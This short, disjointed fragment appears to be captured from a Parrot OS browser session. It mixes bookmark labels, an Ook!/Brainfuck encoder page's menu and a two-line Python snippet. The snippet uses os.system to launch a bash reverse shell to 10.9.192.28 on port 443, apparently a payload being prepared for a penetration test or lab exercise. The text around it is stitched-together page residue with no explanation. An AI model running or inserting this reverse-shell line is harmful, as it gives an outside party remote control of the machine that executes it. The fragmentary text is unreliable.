 https://www.splitbrain.org/_static/ook/
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest
import os
os.system("bash -c 'bash -i >& /dev/tcp/10.9.192.28/443
0>&1'")
Text to Ook! Text to short Ook! Ook! to Text
Text to Brainfuck Brainfuck to Text